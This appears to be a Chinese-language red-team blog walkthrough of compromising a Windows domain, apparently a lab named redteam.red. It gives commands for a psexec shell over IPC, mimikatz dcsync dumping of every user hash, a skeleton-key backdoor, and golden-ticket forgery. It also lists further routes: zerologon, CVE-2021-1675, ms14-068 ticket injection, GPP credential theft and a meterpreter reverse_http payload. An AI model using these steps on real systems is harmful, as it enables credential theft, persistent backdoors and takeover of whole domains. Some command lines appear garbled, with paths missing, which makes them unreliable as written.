由于连接上之后总是掉权限,并且计划任务不知道为什么报错,mimikatz总是需要频繁的重新导入票据,捣鼓了很久没有思路,在翻笔记时想起了,建立ipc之后 psexec 就不需要账号密码了,于是下面的命令成功执行了shell

net use owa shell psexec.exe -accepteula owa cmd /c C:test.exe

不知道为啥还上线了两个权限一个system一个administrator,反正是拿到权限了

抓一下hash



在域控执行命令导出所有用户hash

mimikatz lsadump::dcsync /domain:redteam.red /all /csv

为了权限维持使用mimikatz设置一个万能密码,这样域内任意主机都可以与域控建立ipc连接,密码是mimikatz

mimikatz misc::skeleton



hashdump一下krbtgt的hash做一个黄金票据

黄金票据所需条件

1、域名称 2、域的SID值 3、域的KRBTGT账号的HASH 4、伪造任意用户名

sid为whoami /all去掉最后那部分数字

注入成功发现可以直接访问域控

其他的操作

拿域控那块其实完全没有必要这么麻烦,一个zerologon就能拿下,或者cve-2021-1675也是不错的选择

再不济也有ms14-068,生成票据使用mimikatz导入

mimikatz kerberos::ptc TGT_saul@redteam.red.ccache

还有GPP组策略也能获得域用户 可以在win7那用

use windows/gather/credentials/gpp

再就是最开始那一块也没必要转发上线,可以frp开个socks代理进行上线

并且cs的中转也可以用msf转发cs

use exploit/windows/local/payload_inject set payload windows/meterpreter/reverse_http

这里记录一下根据某个路径来寻找网站根目录的命令,在有rce却不知道网站目录在哪个位置是个不错的选择

dir C: /s /b | find "login_WebLogic_branding.png"

推荐阅读:

版权声明:未标注转载均为本站原创,转载时请以链接形式注明文章出处。如有侵权、不妥之处,请联系站长删除。敬请谅解!